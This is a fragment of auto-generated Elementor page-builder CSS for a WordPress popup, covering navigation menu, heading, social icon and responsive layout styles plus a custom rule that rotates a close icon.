					.elementor-247936 .elementor-element.elementor-element-91d5e6b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-247936 .elementor-element.elementor-element-91d5e6b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-247936 .elementor-element.elementor-element-f0e31a3 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:600;}.elementor-247936 .elementor-element.elementor-element-27bb018 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-247936 .elementor-element.elementor-element-27bb018 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-247936 .elementor-element.elementor-element-27bb018 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-247936 .elementor-element.elementor-element-27bb018 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-247936 .elementor-element.elementor-element-27bb018 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-8babe54 );fill:var( --e-global-color-8babe54 );}.elementor-247936 .elementor-element.elementor-element-27bb018 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-247936 .elementor-element.elementor-element-27bb018 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-247936 .elementor-element.elementor-element-27bb018 .e--pointer-framed .elementor-item:before,
					.elementor-247936 .elementor-element.elementor-element-27bb018 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-247936 .elementor-element.elementor-element-27bb018 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-247936 .elementor-element.elementor-element-abd8b02 > .elementor-container{max-width:500px;text-align:start;}.elementor-247936 .elementor-element.elementor-element-abd8b02{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-social-icons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-social-icons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-247936 .elementor-element.elementor-element-127d4af .elementor-repeater-item-4172fc5.elementor-social-icon{background-color:var( --e-global-color-8babe54 );}.elementor-247936 .elementor-element.elementor-element-127d4af .elementor-repeater-item-4172fc5.elementor-social-icon i{color:var( --e-global-color-8c80d27 );}.elementor-247936 .elementor-element.elementor-element-127d4af .elementor-repeater-item-4172fc5.elementor-social-icon svg{fill:var( --e-global-color-8c80d27 );}.elementor-247936 .elementor-element.elementor-element-127d4af .elementor-repeater-item-21396d9.elementor-social-icon{background-color:var( --e-global-color-8babe54 );}.elementor-247936 .elementor-element.elementor-element-127d4af .elementor-repeater-item-9923e84.elementor-social-icon{background-color:var( --e-global-color-8babe54 );}.elementor-247936 .elementor-element.elementor-element-127d4af .elementor-repeater-item-faa46ed.elementor-social-icon{background-color:var( --e-global-color-8babe54 );}.elementor-247936 .elementor-element.elementor-element-127d4af .elementor-repeater-item-faa46ed.elementor-social-icon i{color:var( --e-global-color-8c80d27 );}.elementor-247936 .elementor-element.elementor-element-127d4af .elementor-repeater-item-faa46ed.elementor-social-icon svg{fill:var( --e-global-color-8c80d27 );}.elementor-247936 .elementor-element.elementor-element-127d4af{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-247936 .elementor-element.elementor-element-127d4af .elementor-widget-container{text-align:center;}.elementor-247936 .elementor-element.elementor-element-127d4af .elementor-social-icon{--icon-padding:0.5em;}#elementor-popup-modal-247936 .dialog-widget-content{animation-duration:0.33s;background-color:#FFFFFF;border-style:none;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-247936 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-247936{justify-content:center;align-items:center;}@media(max-width:1024px){.elementor-247936 .elementor-element.elementor-element-4f0bb51{padding:0rem 2rem 0rem 2rem;}.elementor-247936 .elementor-element.elementor-element-718693c .elementor-icon-wrapper{text-align:end;}.elementor-247936 .elementor-element.elementor-element-40f7472{padding:5rem 2rem 5rem 2rem;}.elementor-247936 .elementor-element.elementor-element-c6c2534 .elementor-heading-title{font-size:16px;}.elementor-247936 .elementor-element.elementor-element-b70198b .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-247936 .elementor-element.elementor-element-49b8374 .elementor-heading-title{font-size:16px;}.elementor-247936 .elementor-element.elementor-element-84c6591 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-247936 .elementor-element.elementor-element-93d21f4 .elementor-heading-title{font-size:16px;}.elementor-247936 .elementor-element.elementor-element-b02ee2a .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-247936 .elementor-element.elementor-element-b179b7d .elementor-heading-title{font-size:16px;}.elementor-247936 .elementor-element.elementor-element-91d5e6b .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-247936 .elementor-element.elementor-element-f0e31a3 .elementor-heading-title{font-size:16px;}.elementor-247936 .elementor-element.elementor-element-27bb018 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-247936 .elementor-element.elementor-element-abd8b02{padding:0rem 2rem 0rem 2rem;}.elementor-247936 .elementor-element.elementor-element-127d4af .elementor-social-icon{--icon-padding:0.3em;}}@media(max-width:767px){.elementor-247936 .elementor-element.elementor-element-4f0bb51{padding:0rem 1rem 0rem 1rem;}.elementor-247936 .elementor-element.elementor-element-6008a18{text-align:center;}.elementor-247936 .elementor-element.elementor-element-718693c > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-247936 .elementor-element.elementor-element-718693c{left:9rem;}body.rtl .elementor-247936 .elementor-element.elementor-element-718693c{right:9rem;}.elementor-247936 .elementor-element.elementor-element-718693c .elementor-icon-wrapper{text-align:center;}.elementor-247936 .elementor-element.elementor-element-718693c .elementor-icon{font-size:32px;}.elementor-247936 .elementor-element.elementor-element-718693c .elementor-icon svg{height:32px;}}/* Start custom CSS for icon, class: .elementor-element-718693c */#close_icon{
    transform: rotate(45deg);
}/* End custom CSS */